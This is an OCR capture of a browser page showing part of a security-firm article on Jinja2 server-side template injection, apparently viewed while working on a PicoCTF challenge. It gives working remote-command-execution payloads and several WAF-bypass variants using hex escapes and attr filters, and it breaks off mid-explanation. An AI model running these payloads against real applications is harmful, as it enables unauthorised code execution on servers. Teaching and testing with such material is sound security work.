 PicoCTF Server Recon
(7011) Which Premier League Player
(7011) PicoCTF SSTI2 - YouTube
Server Side Template Injection w
onsecurity.io/article/server-side-template-injection-with-jinja2/
MOTO X3M - Jouer...
LEGO AVENGERS: C...
Google
Gmail
YouTube
ClassRoom
Online Arabic Keyb...
Aptus
Traduire
Actualités
Tous les favoris
on security
About Us
Pentest
Platform Features
Resources
Customers
Events
Contact
GET YOUR QUOTE. INSTANTLY.
This section is purely made up of things I have found while playing with the basic SSTI playground that is attached above. It also includes some methods that
can be used to clean up, shorten, decrease character variety, or make the payloads more comfortable to use.
RCE bypassing as much as I possibly can.
I initially built the following payload for remote command execution, and will now try and apply as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
If the waf blocks “.”:
{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('id')['read']()}}
If the waf blocks “.” and “_”:
{{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Bypassing the blocks on “.”, “_”, “[]” and “|join” makes the payload turn into this payload I made for PayloadAllTheThings
(https://github.com/swisskyrepo/PayloadsAllTheThings/pull/181/commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my twitter
(https://twitter.com/SecGus/status/1249744031392940033):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
RCE without using {{}}.
Since we know how to build RCE SSTI payloads for Jinja2 now, we notice that one thing seems to repeat itself throughout every payload. The open and close
tags for the template ({{}}), so surely, if we block these tags from user input, we are safe?
{{}} is not the only way to define the start of a template, if you are familiar with development in Jinja2 templates, you will know there are another two ways.
One of the methods mentioned in the documentation is via the use of hashtags: